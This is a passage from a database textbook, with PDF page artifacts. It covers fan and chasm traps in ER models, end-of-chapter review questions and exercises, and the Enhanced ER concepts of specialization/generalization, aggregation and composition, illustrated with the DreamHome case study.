illustrate how to identify and resolve such problems in ER models.
In general, to identify connection traps we must ensure that the meaning of a relationship is fully understood and clearly defined. If we do not understand the relationships we may create a model that is not a true representation of the “real world.”
12.7.1 Fan Traps
Fan trap
Where a model represents a relationship between entity types, but
the pathway between certain entity occurrences is ambiguous.
A fan trap may exist where two or more 1:* relationships fan out from the same
entity. A potential fan trap is illustrated in Figure 12.19(a), which shows two 1:*
relationships (Has and Operates) emanating from the same entity called Division.
This model represents the facts that a single division operates one or more
branches and has one or more staff. However, a problem arises when we want to know
which members of staff work at a particular branch. To appreciate the problem, we
examine some occurrences of the Has and Operates relationships using values for
the primary key attributes of the Staff, Division, and Branch entity types, as shown in
Figure 12.19(b).
If we attempt to answer the question: “At which branch does staff number SG37
work?” we are unable to give a specific answer based on the current structure. We
can determine only that staff number SG37 works at Branch B003 or B007. The
Figure 12.19(a) An example of a fan trap.
M12_CONN3067_06_SE_C12.indd 426
06/06/14 3:22 PM
12.7
Problems with ER Models
|
427
Figure 12.19(b) The semantic net of the ER model shown in Figure 12.19(a).
inability to answer this question specifically is the result of a fan trap associated with
the misrepresentation of the correct relationships between the Staff, Division, and
Branch entities. We resolve this fan trap by restructuring the original ER model to
represent the correct association between these entities, as shown in Figure 12.20(a).
If we now examine occurrences of the Operates and Has relationships, as shown
in Figure 12.20(b), we are now in a position to answer the type of question posed
earlier. From this semantic net model, we can determine that staff number SG37
works at branch number B003, which is part of division Dl.
Figure 12.20(a) The ER model shown in Figure 12.19(a) restructured to remove the fan trap.
Figure 12.20(b) The semantic net of the ER model shown in Figure 12.20(a).
M12_CONN3067_06_SE_C12.indd 427
06/06/14 3:22 PM
428
|
Chapter 12 Entity–Relationship Modeling
Figure 12.21(a) An example of a chasm trap.
12.7.2 Chasm Traps
Chasm
trap
Where a model suggests the existence of a relationship between entity
types, but the pathway does not exist between certain entity occurrences.
A chasm trap may occur where there are one or more relationships with a minimum
multiplicity of zero (that is, optional participation) forming part of the pathway
between related entities. A potential chasm trap is illustrated in Figure 12.21(a),
which shows relationships between the Branch, Staff, and PropertyForRent entities.
This model represents the facts that a single branch has one or more staff who
oversee zero or more properties for rent. We also note that not all staff oversee property, and not all properties are overseen by a member of staff. A problem arises
when we want to know which properties are available at each branch. To appreciate
the problem, we examine some occurrences of the Has and Oversees relationships
using values for the primary key attributes of the Branch, Staff, and PropertyForRent
entity types, as shown in Figure 12.21(b).
If we attempt to answer the question: “At which branch is property number
PA14 available?” we are unable to answer this question, as this property is not yet
allocated to a member of staff working at a branch. The inability to answer this
question is considered to be a loss of information (as we know a property must
be available at a branch), and is the result of a chasm trap. The multiplicity of
both the Staff and PropertyForRent entities in the Oversees relationship has a minimum value of zero, which means that some properties cannot be associated with
a branch through a member of staff. Therefore, to solve this problem, we need
to identify the missing relationship, which in this case is the Offers relationship
Figure 12.21(b) The semantic net of the ER model shown in Figure 12.21(a).
M12_CONN3067_06_SE_C12.indd 428
06/06/14 3:22 PM
12.7
Problems with ER Models
|
429
Figure 12.22(a) The ER model shown in Figure 12.21(a) restructured to remove the
chasm trap.
between the Branch and PropertyForRent entities. The ER model shown in Figure
12.22(a) represents the true association between these entities. This model ensures
that at all times, the properties associated with each branch are known, including
properties that are not yet allocated to a member of staff.
If we now examine occurrences of the Has, Oversees, and Offers relationship types,
as shown in Figure 12.22(b), we are now able to determine that property number
PA14 is available at branch number B007.
Figure 12.22(b) The semantic net of the ER model shown in Figure 12.22(a).
M12_CONN3067_06_SE_C12.indd 429
06/06/14 3:22 PM
430
|
Chapter 12 Entity–Relationship Modeling
Chapter Summary
• An entity type is a group of objects with the same properties, which are identified by the enterprise as having
an independent existence. An entity occurrence is a uniquely identifiable object of an entity type.
• A relationship type is a set of meaningful associations among entity types. A relationship occurrence is a
uniquely identifiable association, which includes one occurrence from each participating entity type.
• The degree of a relationship type is the number of participating entity types in a relationship.
• A recursive relationship is a relationship type where the same entity type participates more than once in
different roles.
• An attribute is a property of an entity or a relationship type.
• An attribute domain is the set of allowable values for one or more attributes.
• A simple attribute is composed of a single component with an independent existence.
• A composite attribute is composed of multiple components each with an independent existence.
• A single-valued attribute holds a single value for each occurrence of an entity type.
• A multi-valued attribute holds multiple values for each occurrence of an entity type.
• A derived attribute represents a value that is derivable from the value of a related attribute or set of attrib-
utes, not necessarily in the same entity.
• A candidate key is the minimal set of attributes that uniquely identifies each occurrence of an entity type.
• A primary key is the candidate key that is selected to uniquely identify each occurrence of an entity type.
• A composite key is a candidate key that consists of two or more attributes.
• A strong entity type is not existence-dependent on some other entity type. A weak entity type is exist-
ence-dependent on some other entity type.
• Multiplicity is the number (or range) of possible occurrences of an entity type that may relate to a single
occurrence of an associated entity type through a particular relationship.
• Multiplicity for a complex relationship is the number (or range) of possible occurrences of an entity type
in an n-ary relationship when the other (n–l) values are fixed.
• Cardinality describes the maximum number of possible relationship occurrences for an entity participating in a
given relationship type.
• Participation determines whether all or only some entity occurrences participate in a given relationship.
• A fan trap exists where a model represents a relationship between entity types, but the pathway between cer-
tain entity occurrences is ambiguous.
• A chasm trap exists where a model suggests the existence of a relationship between entity types, but the
pathway does not exist between certain entity occurrences.
Review Questions
12.1 Why is the ER model considered a top-down approach? Describe the four basic components of the ER model.
12.2 Describe what relationship types represent in an ER model and provide examples of unary, binary, ternary, and
quaternary relationships.
M12_CONN3067_06_SE_C12.indd 430
06/06/14 3:22 PM
Exercises
|
431
12.3 The ER model uses a number of notations and tags to represent different concepts. Outline how the basic ER
components are represented in an ER diagram.
12.4 Describe what the multiplicity constraint represents for a relationship type.
12.5 What are integrity constraints and how does multiplicity model these constraints?
12.6 How does multiplicity represent both the cardinality and the participation constraints on a relationship type?
12.7 Provide an example of a relationship type with attributes.
12.8 Distinguish between the Entity—Relationship model and the Entity—Relationship diagram.
12.9 Describe how fan and chasm traps can occur in an ER model and how they can be resolved.
Exercises
12.10 Create an ER model for each of the following descriptions:
(a) Each company operates four departments, and each department belongs to one company.
(b) Each department in part (a) employs one or more employees, and each employee works for one department.
(c) Each of the employees in part (b) may or may not have one or more dependents, and each dependent
belongs to one employee.
(d) Each employee in part (c) may or may not have an employment history.
(e) Represent all the ER models described in (a), (b), (c), and (d) as a single ER model.
12.11 Assume you have been contracted by a university to develop a database system to keep track of student regis-
tration and accommodation records. The university courses are offered by faculties. Depending on the student’s
IQ, there are no limitations to how many courses a student can enroll in. The faculties are not responsible for
student accommodation. The university owns a number of hostels and each student is given a shared room key
after enrollment. Each room has furniture attached to it.
(a) Identify the main entity types for the project.
(b) Identify the main relationship types and specify the multiplicity for each relationship. State any assumptions
that you make about the data.
(c) Using your answers for (a) and (b), draw a single ER diagram to represent the data requirements for the project.
12.12 Read the following case study, which describes the data requirements for a DVD rental company. The DVD
rental company has several branches throughout the United States. The data held on each branch is the branch
address made up of street, city, state, and zip code, and the telephone number. Each branch is given a branch
number, which is unique throughout the company. Each branch is allocated staff, which includes a Manager. The
Manager is responsible for the day-to-day running of a given branch. The data held on a member of staff is his
or her name, position, and salary. Each member of staff is given a staff number, which is unique throughout the
company. Each branch has a stock of DVDs. The data held on a DVD is the catalog number, DVD number,
title, category, daily rental, cost, status, and the names of the main actors and the director. The catalog number
uniquely identifies each DVD. However, in most cases, there are several copies of each DVD at a branch, and
the individual copies are identified using the DVD number. A DVD is given a category such as Action, Adult, Children, Drama, Horror, or Sci-Fi. The status indicates whether a specific copy of a DVD is available for rent. Before
borrowing a DVD from the company, a customer must first register as a member of a local branch. The data
held on a member is the first and last name, address, and the date that the member registered at a branch. Each
member is given a member number, which is unique throughout all branches of the company. Once registered,
a member is free to rent DVDs, up to a maximum of ten at any one time. The data held on each DVD rented
is the rental number, the full name and number of the member, the DVD number, title, and daily rental, and the
dates the DVD is rented out and returned. The DVD number is unique throughout the company.
(a) Identify the main entity types of the DVD rental company.
(b) Identify the main relationship types between the entity types described in part (a) and represent each
relationship as an ER diagram.
M12_CONN3067_06_SE_C12.indd 431
06/06/14 3:22 PM
432
|
Chapter 12 Entity–Relationship Modeling
(c) Determine the multiplicity constraints for each relationships described in part (b). Represent the multiplicity
for each relationship in the ER diagrams created in part (b).
(d) Identify attributes and associate them with entity or relationship types. Represent each attribute in the ER
diagrams created in (c).
(e) Determine candidate and primary key attributes for each (strong) entity type.
(f ) Using your answers to parts (a) to (e), attempt to represent the data requirements of the DVD rental com-
pany as a single ER diagram. State any assumptions necessary to support your design.
12.13 Create an ER model for each of the following descriptions:
(a) A large organization has several parking lots, which are used by staff.
(b) Each parking lot has a unique name, location, capacity, and number of floors (where appropriate).
(c) Each parking lot has parking spaces, which are uniquely identified using a space number.
(d) Members of staff can request the sole use of a single parking space. Each member of staff has a unique num-
ber, name, telephone extension number, and vehicle license number.
(e) Represent all the ER models described in parts (a), (b), (c), and (d) as a single ER model. Provide any assump-
tions necessary to support your model.
The final answer to this exercise is shown as Figure 13.11.
12.14 Create an ER model to represent the data used by the library.
The library provides books to borrowers. Each book is described by title, edition, and year of publication, and is
uniquely identified using the ISBN. Each borrower is described by his or her name and address and is uniquely
identified using a borrower number. The library provides one or more copies of each book and each copy is
uniquely identified using a copy number, status indicating if the book is available for loan, and the allowable loan
period for a given copy. A borrower may loan one or many books, and the date each book is loaned out and is
returned is recorded. Loan number uniquely identifies each book loan.
The answer to this exercise is shown as Figure 13.12.
M12_CONN3067_06_SE_C12.indd 432
06/06/14 3:22 PM
Chapter
13
Enhanced Entity–Relationship
Modeling
Chapter Objectives
In this chapter you will learn:
• The limitations of the basic concepts of the Entity–Relationship (ER) model and the requirements to represent more complex applications using additional data modeling concepts.
• The most useful additional data modeling concepts of the Enhanced Entity–Relationship (EER)
model called specialization/generalization, aggregation, and composition.
• A diagrammatic technique for displaying specialization/generalization, aggregation, and composition in an EER diagram using the Unified Modeling Language (UML).
In Chapter 12 we discussed the basic concepts of the ER model. These basic concepts
are normally adequate for building data models of traditional, administrative-based
database systems such as stock control, product ordering, and customer invoicing.
However, since the 1980s there has been a rapid increase in the development of
many new database systems that have more demanding database requirements
than those of the traditional applications. Examples of such database applications
include Computer-Aided Design (CAD), Computer-Aided Manufacturing (CAM),
Computer-Aided Software Engineering (CASE) tools, Office Information Systems
(OIS) and Multimedia Systems, Digital Publishing, and Geographical Information
Systems (GIS). The main features of these applications are described in Chapter 27.
As the basic concepts of ER modeling are often insufficient to represent the requirements of the newer, more complex applications, this stimulated the need to develop
additional “semantic” modeling concepts. Many different semantic data models
have been proposed and some of the most important semantic concepts have been
successfully incorporated into the original ER model. The ER model supported
with additional semantic concepts is called the Enhanced Entity–Relationship (EER)
model. In this chapter we describe three of the most important and useful additional
concepts of the EER model, namely specialization/generalization, aggregation, and
composition. We also illustrate how specialization/generalization, aggregation,
and composition are represented in an EER diagram using UML (Booch et al.,
1998). In Chapter 12 we introduced UML and demonstrated how UML could be
used to diagrammatically represent the basic concepts of the ER model.
433
M13_CONN3067_06_SE_C13.indd 433
06/06/14 3:24 PM
434
|
Chapter 13 Enhanced Entity–Relationship Modeling
Structure of this Chapter
In Section 13.1 we discuss the main
c oncepts associated with specialization/generalization and illustrate how these
concepts are represented in an EER diagram using UML. We conclude this
section with a worked example that demonstrates how to introduce
specialization/generalization into an ER model using UML. In Section 13.2 we
describe the concept of aggregation and in Section 13.3 the related concept of
composition. We provide examples of aggregation and composition and show
how these concepts can be represented in an EER diagram using UML.
13.1
Specialization/Generalization
The concept of specialization/generalization is associated with special types of
entities known as superclasses and subclasses, and the process of attribute
inheritance. We begin this section by defining superclasses and subclasses and by
examining superclass/subclass relationships. We describe the process of attribute
inheritance and contrast the process of specialization with the process of generalization. We then describe the two main types of constraints on superclass/subclass relationships called participation and disjoint constraints. We show how to represent
specialization/generalization in an EER diagram using UML. We conclude this section with a worked example of how specialization/generalization may be introduced
into the ER model of the Branch user views of the DreamHome case study described
in Appendix A and shown in Figure 12.1.
13.1.1 Superclasses and Subclasses
As we discussed in Chapter 12, an entity type represents a set of entities of the same
type such as Staff, Branch, and PropertyForRent. We can also form entity types into a
hierarchy containing superclasses and subclasses.
Superclass
Subclass
An entity type that includes one or more distinct subgroupings of
its occurrences, which must be represented in a data model.
A distinct subgrouping of occurrences of an entity type, which must be
represented in a data model.
Entity types that have distinct subclasses are called superclasses. For example, the entities that are members of the Staff entity type may be classified as
Manager, SalesPersonnel, and Secretary. In other words, the Staff entity is referred
to as the superclass of the Manager, SalesPersonnel, and Secretary subclasses.
The relationship between a superclass and any one of its subclasses is called
a superclass/subclass relationship. For example, Staff/Manager has a superclass/
subclass relationship.
M13_CONN3067_06_SE_C13.indd 434
06/06/14 3:24 PM
13.1
Specialization/Generalization
|
435
13.1.2 Superclass/Subclass Relationships
Each member of a subclass is also a member of the superclass. In other words, the
entity in the subclass is the same entity in the superclass, but has a distinct role.
The relationship between a superclass and a subclass is one-to-one (1:1) and is
called a superclass/subclass relationship (see Section 12.6.1). Some superclasses
may contain overlapping subclasses, as illustrated by a member of staff who is
both a Manager and a member of Sales Personnel. In this example, Manager and
SalesPersonnel are overlapping subclasses of the Staff superclass. On the other
hand, not every member of a superclass is necessarily a member of a subclass;
for example, members of staff without a distinct job role such as a Manager or a
member of Sales Personnel.
We can use superclasses and subclasses to avoid describing different types of
staff with possibly different attributes within a single entity. For example, Sales
Personnel may have special attributes such as salesArea and carAllowance. If all
staff attributes and those specific to particular jobs are described by a single Staff
entity, this may result in a lot of nulls for the job-specific attributes. Clearly,
Sales Personnel have common attributes with other staff, such as staffNo, name,
position, and salary. However, it is the unshared attributes that cause problems
when we try to represent all members of staff within a single entity. We can also
show relationships that are associated with only particular types of staff (subclasses) and not with staff, in general. For example, Sales Personnel may have
distinct relationships that are not appropriate for all staff, such as SalesPersonnel
Uses Car.
To illustrate these points, consider the relation called AllStaff shown in Figure 13.1.
This relation holds the details of all members of staff, no matter what position
they hold. A consequence of holding all staff details in one relation is that while
the attributes appropriate to all staff are filled (namely, staffNo, name, position, and
salary), those that are only applicable to particular job roles are only partially filled.
For example, the attributes associated with the Manager (mgrStartDate and bonus),
Figure 13.1 The AllStaff relation holding details of all staff.
M13_CONN3067_06_SE_C13.indd 435
06/06/14 3:24 PM
436
|
Chapter 13 Enhanced Entity–Relationship Modeling
SalesPersonnel (salesArea and carAllowance), and Secretary (typingSpeed) subclasses have
values for those members in these subclasses. In other words, the attributes associated with the Manager, SalesPersonnel, and Secretary subclasses are empty for those
members of staff not in these subclasses.
There are two important reasons for introducing the concepts of superclasses
and subclasses into an ER model. First, it avoids describing similar concepts more
than once, thereby saving time for the designer and making the ER diagram more
readable. Second, it adds more semantic information to the design in a form that is
familiar to many people. For example, the assertions that “Manager IS-A member
of staff” and “flat IS-A type of property,” communicates significant semantic content in a concise form.
13.1.3 Attribute Inheritance
As mentioned earlier, an entity in a subclass represents the same “real world” object
as in the superclass, and may possess subclass-specific attributes, as well as those
associated with the superclass. For example, a member of the SalesPersonnel subclass
inherits all the attributes of the Staff superclass, such as staffNo, name, position, and salary together with those specifically associated with the SalesPersonnel subclass, such
as salesArea and carAllowance.
A subclass is an entity in its own right and so it may also have one or more subclasses. An entity and its subclasses and their subclasses, and so on, is called a type
hierarchy. Type hierarchies are known by a variety of names, including specialization hierarchy (for example, Manager is a specialization of Staff), generalization
hierarchy (for example, Staff is a generalization of Manager), and IS-A hierarchy
(for example, Manager IS-A (member of) Staff). We describe the process of specialization and generalization in the following sections.
A subclass with more than one superclass is called a shared subclass. In other
words, a member of a shared subclass must be a member of the associated superclasses. As a consequence, the attributes of the superclasses are inherited by the
shared subclass, which may also have its own additional attributes. This process is
referred to as multiple inheritance.
13.1.4 Specialization Process
Specialization
The process of maximizing the differences between members of
an entity by identifying their distinguishing characteristics.
Specialization is a top-down approach to defining a set of superclasses and their
related subclasses. The set of subclasses is defined on the basis of some distinguishing characteristics of the entities in the superclass. When we identify a set of
subclasses of an entity type, we then associate attributes specific to each subclass
(where necessary), and also identify any relationships between each subclass and
other entity types or subclasses (where necessary). For example, consider a model
where all members of staff are represented as an entity called Staff. If we apply
the process of specialization on the Staff entity, we attempt to identify differences
between members of this entity, such as members with distinctive attributes
M13_CONN3067_06_SE_C13.indd 436
06/06/14 3:24 PM
13.1
Specialization/Generalization
|
437
and/or relationships. As described earlier, staff with the job roles of Manager,
Sales Personnel, and Secretary have distinctive attributes and therefore we
identify Manager, SalesPersonnel, and Secretary as subclasses of a specialized Staff
superclass.
13.1.5 Generalization Process
Generalization
The process of minimizing the differences between entities by
identifying their common characteristics.
The process of generalization is a bottom-up approach, that results in the identification of a generalized superclass from the original entity types. For example, consider a model where Manager, SalesPersonnel, and Secretary are represented as distinct
entity types. If we apply the process of generalization on these entities, we attempt
to identify similarities between them, such as common attributes and relationships.
As stated earlier, these entities share attributes common to all staff, and therefore
we identify Manager, SalesPersonnel, and Secretary as subclasses of a generalized Staff
superclass.
As the process of generalization can be viewed as the reverse of the specialization
process, we refer to this modeling concept as “specialization/generalization.”
Diagrammatic representation of specialization/generalization
UML has a special notation for representing specialization/generalization. For
example, consider the specialization/generalization of the Staff entity into subclasses that represent job roles. The Staff superclass and the Manager, SalesPersonnel,
and Secretary subclasses can be represented in an EER diagram, as illustrated in
Figure 13.2. Note that the Staff superclass and the subclasses, being entities, are
represented as rectangles. The subclasses are attached by lines to a triangle that
points toward the superclass. The label below the specialization/generalization
triangle, shown as {Optional, And}, describes the constraints on the relationship
between the superclass and its subclasses. These constraints are discussed in more
detail in Section 13.1.6.
Attributes that are specific to a given subclass are listed in the lower section
of the rectangle representing that subclass. For example, salesArea and carAllowance attributes are associated only with the SalesPersonnel subclass, and are not
applicable to the Manager or Secretary subclasses. Similarly, we show attributes
that are specific to the Manager (mgrStartDate and bonus) and Secretary (typingSpeed)
subclasses.
Attributes that are common to all subclasses are listed in the lower section of the
rectangle representing the superclass. For example, staffNo, name, position, and salary attributes are common to all members of staff and are associated with the Staff
superclass. Note that we can also show relationships that are only applicable to
specific subclasses. For example, in Figure 13.2, the Manager subclass is related to
the Branch entity through the Manages relationship, whereas the Staff superclass is
related to the Branch entity through the Has relationship.
M13_CONN3067_06_SE_C13.indd 437
06/06/14 3:24 PM
438
|
Chapter 13 Enhanced Entity–Relationship Modeling
Figure 13.2 Specialization/generalization of the Staff entity into subclasses representing job roles.
We may have several specializations of the same entity based on different distinguishing characteristics. For example, another specialization of the Staff entity may
produce the subclasses FullTimePermanent and PartTimeTemporary, which distinguishes
between the types of employment contract for members of staff. The specialization of the Staff entity type into job role and contract of employment subclasses
is shown in Figure 13.3. In this figure, we show attributes that are specific to the
FullTimePermanent (salaryScale and holidayAllowance) and PartTimeTemporary (hourlyRate)
subclasses.
As described earlier, a superclass and its subclasses and their subclasses, and
so on, is called a type hierarchy. An example of a type hierarchy is shown in
Figure 13.4, where the job roles specialization/generalization shown in Figure 13.2
are expanded to show a shared subclass called SalesManager and the subclass called
Secretary with its own subclass called AssistantSecretary. In other words, a member
of the SalesManager shared subclass must be a member of the SalesPersonnel and
Manager subclasses as well as the Staff superclass. As a consequence, the attributes
of the Staff superclass (staffNo, name, position, and salary), and the attributes of the
subclasses SalesPersonnel (salesArea and carAllowance) and Manager (mgrStartDate and
bonus) are inherited by the SalesManager subclass, which also has its own additional
attribute called salesTarget.
AssistantSecretary is a subclass of Secretary, which is a subclass of Staff. This means
that a member of the AssistantSecretary subclass must be a member of the Secretary
subclass and the Staff superclass. As a consequence, the attributes of the Staff superclass (staffNo, name, position, and salary) and the attribute of the Secretary subclass
(typingSpeed) are inherited by the AssistantSecretary subclass, which also has its own
additional attribute called startDate.
M13_CONN3067_06_SE_C13.indd 438
06/06/14 3:24 PM
13.1
Specialization/Generalization
|
439
Figure 13.3 Specialization/generalization of the Staff entity into subclasses representing job roles and contracts of
employment.
Figure 13.4 Specialization/generalization of the Staff entity into job roles including a shared subclass called
SalesManager and a subclass called Secretary with its own subclass called AssistantSecretary.
M13_CONN3067_06_SE_C13.indd 439
06/06/14 3:24 PM
440
|
Chapter 13 Enhanced Entity–Relationship Modeling
13.1.6 Constraints on Specialization/Generalization
There are two constraints that may apply to a specialization/generalization called
participation constraints and disjoint constraints.
Participation constraints
Participation
constraint
Determines whether every member in the superclass must participate as a member of a subclass.
A participation constraint may be mandatory or optional. A superclass/subclass
relationship with mandatory participation specifies that every member in the superclass must also be a member of a subclass. To represent mandatory participation,
“Mandatory” is placed in curly brackets below the triangle that points towards the
superclass. For example, in Figure 13.3 the contract of employment specialization/
generalization is mandatory participation, which means that every member of staff
must have a contract of employment.
A superclass/subclass relationship with optional participation specifies that a member of a superclass need not belong to any of its subclasses. To represent optional
participation, “Optional” is placed in curly brackets below the triangle that points
towards the superclass. For example, in Figure 13.3 the job role specialization/
generalization has optional participation, which means that a member of staff need
not have an additional job role such as a Manager, Sales Personnel, or Secretary.
Disjoint constraints
Disjoint
constraint
Describes the relationship between members of the subclasses and
indicates whether it is possible for a member of a superclass to be
a member of one, or more than one, subclass.
The disjoint constraint only applies when a superclass has more than one subclass.
If the subclasses are disjoint, then an entity occurrence can be a member of only
one of the subclasses. To represent a disjoint superclass/subclass relationship, “Or”
is placed next to the participation constraint within the curly brackets. For example, in Figure 12.3 the subclasses of the contract of employment specialization/
generalization is disjoint, which means that a member of staff must have a full-time
permanent or a part-time temporary contract, but not both.
If subclasses of a specialization/generalization are not disjoint (called nondisjoint), then an entity occurrence may be a member of more than one subclass. To
represent a nondisjoint superclass/subclass relationship, “And” is placed next to
the participation constraint within the curly brackets. For example, in Figure 13.3
the job role specialization/generalization is nondisjoint, which means that an entity
occurrence can be a member of both the Manager, SalesPersonnel, and Secretary subclasses. This is confirmed by the presence of the shared subclass called SalesManager
shown in Figure 13.4. Note that it is not necessary to include the disjoint constraint
for hierarchies that have a single subclass at a given level and for this reason only
the participation constraint is shown for the SalesManager and AssistantSecretary subclasses of Figure 13.4.
M13_CONN3067_06_SE_C13.indd 440
06/06/14 3:24 PM
13.1
Specialization/Generalization
|
441
The disjoint and participation constraints of specialization and generalization
are distinct, giving rise to four categories: “mandatory and disjoint,” “optional and
disjoint,” “mandatory and nondisjoint,” and “optional and nondisjoint.”
13.1.7 Worked Example of using Specialization/
Generalization to Model the Branch View of the
DreamHome Case Study
The database design methodology described in this book includes the use of
specialization/generalization as an optional step (Step 1.6) in building an EER
model. The choice to use this step is dependent on the complexity of the enterprise
(or part of the enterprise) being modeled and whether using the additional concepts
of the EER model will help the process of database design.
In Chapter 12 we described the basic concepts necessary to build an ER model
to represent the Branch user views of the DreamHome case study. This model was
shown as an ER diagram in Figure 12.1. In this section, we show how specialization/
generalization may be used to convert the ER model of the Branch user views into
an EER model.
As a starting point, we first consider the entities shown in Figure 12.1. We
examine the attributes and relationships associated with each entity to identify any
similarities or differences between the entities. In the Branch user views' requirements specification there are several instances where there is the potential to use
specialization/generalization as discussed shortly.
(a) For example, consider the Staff entity in Figure 12.1, which represents all members of staff. However, in the data requirements specification for the Branch user
views of the DreamHome case study given in Appendix A, there are two key job
roles mentioned, namely Manager and Supervisor. We have three options as to
how we may best model members of staff. The first option is to represent all members of staff as a generalized Staff entity (as in Figure 12.1), the second option is to
create three distinct entities Staff, Manager, and Supervisor, and the third option is to
represent the Manager and Supervisor entities as subclasses of a Staff superclass. The
option we select is based on the commonality of attributes and relationships
associated with each entity. For example, all attributes of the Staff entity are represented in the Manager and Supervisor entities, including the same primary key,
namely staffNo. Furthermore, the Supervisor entity does not have any additional
attributes representing this job role. On the other hand, the Manager entity has
two additional attributes: mgrStartDate and bonus. In addition, both the Manager and
Supervisor entities are associated with distinct relationships, namely Manager Manages
Branch and Supervisor Supervises Staff. Based on this information, we select the third
option and create Manager and Supervisor subclasses of the Staff superclass, as shown
in Figure 13.5. Note that in this EER diagram, the subclasses are shown above the
superclass. The relative positioning of the subclasses and superclass is not significant, however; what is important is that the specialization/generalization triangle
points toward the superclass.
The specialization/generalization of the Staff entity is optional and disjoint
(shown as {Optional, Or}), as not all members of staff are Managers or
Supervisors, and in addition a single member of staff cannot be both a Manager
M13_CONN3067_06_SE_C13.indd 441
06/06/14 3:24 PM
442
|
Chapter 13 Enhanced Entity–Relationship Modeling
Figure 13.5
Staff superclass
with Supervisor
and Manager
subclasses.
and a Supervisor. This representation is particularly useful for displaying the
shared attributes associated with these subclasses and the Staff superclass and also
the distinct relationships associated with each subclass, namely Manager Manages
Branch and Supervisor Supervises Staff.
(b) Consider for specialization/generalization the relationship between owners
of property. The data requirements specification for the Branch user views
describes two types of owner, namely PrivateOwner and BusinessOwner as shown
in Figure 12.1. Again, we have three options as to how we may best model owners of property. The first option is to leave PrivateOwner and BusinessOwner as
two distinct entities (as shown in Figure 12.1), the second option is to represent
both types of owner as a generalized Owner entity, and the third option is to
represent the PrivateOwner and BusinessOwner entities as subclasses of an Owner
superclass. Before we are able to reach a decision we first examine the attributes
and relationships associated with these entities. PrivateOwner and BusinessOwner
entities share common attributes, namely address and telNo and have a similar
relationship with property for rent (namely PrivateOwner POwns PropertyForRent
and BusinessOwner BOwns PropertyForRent). However, both types of owner also have
different attributes; for example, PrivateOwner has distinct attributes ownerNo and
name, and BusinessOwner has distinct attributes bName, bType, and contactName. In
this case, we create a superclass called Owner, with PrivateOwner and BusinessOwner
as subclasses, as shown in Figure 13.6.
The specialization/generalization of the Owner entity is mandatory and disjoint
(shown as {Mandatory, Or}), as an owner must be either a private owner or a business owner, but cannot be both. Note that we choose to relate the Owner superclass
to the PropertyForRent entity using the relationship called Owns.
The examples of specialization/generalization described previously are relatively
straightforward. However, the specialization/generalization process can be taken
further as illustrated in the following example.
(c) There are several persons with common characteristics described in the data
requirements specification for the Branch user views of the DreamHome case
M13_CONN3067_06_SE_C13.indd 442
06/06/14 3:24 PM
13.1
Specialization/Generalization
|
443
Figure 13.6
Owner superclass
with PrivateOwner
and BusinessOwner
subclasses.
study. For example, members of staff, private property owners, and clients all
have number and name attributes. We could create a Person superclass with Staff
(including Manager and Supervisor subclasses), PrivateOwner, and Client as subclasses, as shown in Figure 13.7.
We now consider to what extent we wish to use specialization/generalization
to represent the Branch user views of the DreamHome case study. We decide to
use the specialization/generalization examples described in (a) and (b) above but
not (c), as shown in Figure 13.8. To simplify the EER diagram only attributes
Figure 13.7
Person superclass
with Staff
(including
Supervisor and
Manager
subclasses),
PrivateOwner,
and Client
subclasses.
M13_CONN3067_06_SE_C13.indd 443
06/06/14 3:24 PM
444
|
Chapter 13 Enhanced Entity–Relationship Modeling
Figure 13.8 An EER model of the Branch user views of DreamHome with
specialization/generalization.
M13_CONN3067_06_SE_C13.indd 444
06/06/14 3:24 PM
13.2
Aggregation
|
445
associated with primary keys or relationships are shown. We leave out the representation shown in Figure 13.7 from the final EER model, because the use of
specialization/generalization in this case places too much emphasis on the relationship between entities that are persons rather than emphasizing the relationship between these entities and some of the core entities such as Branch and
PropertyForRent.
The option to use specialization/generalization, and to what extent, is a subjective decision. In fact, the use of specialization/generalization is presented as an
optional step in our methodology for conceptual database design discussed in
Chapter 16, Step 1.6.
As described in Section 2.3, the purpose of a data model is to provide the concepts and notations that allow database designers and end-users to unambiguously
and accurately communicate their understanding of the enterprise data. Therefore,
if we keep these goals in mind, we should use the additional concepts of specialization/
generalization only when the enterprise data is too complex to easily represent
using only the basic concepts of the ER model.
At this stage, we may consider whether the introduction of specialization/
generalization to represent the Branch user views of DreamHome is a good idea.
In other words, is the requirement specification for the Branch user views better
represented as the ER model shown in Figure 12.1 or as the EER model shown in
Figure 13.8? We leave this for the reader to consider.
13.2
Aggregation
Aggregation
Represents a “has-a” or “is-part-of” relationship between entity
types, where one represents the “whole” and the other the “part.”
A relationship represents an association between two entity types that are conceptually at the same level. Sometimes we want to model a “has-a” or “is-part-of”
relationship, in which one entity represents a larger entity (the “whole”), consisting of smaller entities (the “parts”). This special kind of relationship is called an
aggregation (Booch et al., 1998). Aggregation does not change the meaning of
navigation across the relationship between the whole and its parts, or link the
lifetimes of the whole and its parts. An example of an aggregation is the Has
relationship, which relates the Branch entity (the “whole”) to the Staff entity (the
“part”).
Diagrammatic representation of aggregation
UML represents aggregation by placing an open diamond shape at one end of
the relationship line, next to the entity that represents the “whole.” In Figure 13.9,
we redraw part of the EER diagram shown in Figure 13.8 to demonstrate aggregation. This EER diagram displays two examples of aggregation, namely Branch
Has Staff and Branch Offers PropertyForRent. In both relationships, the Branch entity
represents the “whole” and therefore the open diamond shape is placed beside
this entity.
M13_CONN3067_06_SE_C13.indd 445
06/06/14 3:24 PM
446
|
Chapter 13 Enhanced Entity–Relationship Modeling
Figure 13.9
Examples of
aggregation:
Branch Has Staff
and Branch Offers
PropertyForRent.
13.3
Composition
Composition
A specific form of aggregation that represents an association
between entities, where there is a strong ownership and coincidental lifetime between the “whole” and the “part.”
Aggregation is entirely conceptual and does nothing more than distinguish a “whole”
from a “part.” However, there is a variation of aggregation called composition that
represents a strong ownership and coincidental lifetime between the “whole” and the
“part” (Booch et al., 1998). In a composite, the “whole” is responsible for the disposition of the “parts,” which means that the composition must manage the creation and
destruction of its “parts.” In other words, an object may be part of only one composite
at a time. There are no examples of composition in Figure 13.8. For the purposes of
discussion, consider an example of a composition, namely the Displays relationship,
which relates the Newspaper entity to the Advert entity. As a composition, this emphasizes
the fact that an Advert entity (the “part”) belongs to exactly one Newspaper entity (the
“whole”). This is in contrast to aggregation, in which a part may be shared by many
wholes. For example, a Staff entity may be “a part of” one or more Branches entities.
Diagrammatic representation of composition
UML represents composition by placing a filled-in diamond shape at one end of
the relationship line next to the entity that represents the “whole” in the relationship. For example, to represent the Newspaper Displays Advert composition, the filledin diamond shape is placed next to the Newspaper entity, which is the “whole” in this
relationship, as shown in Figure 13.10.
M13_CONN3067_06_SE_C13.indd 446
06/06/14 3:24 PM
Chapter Summary
|
447
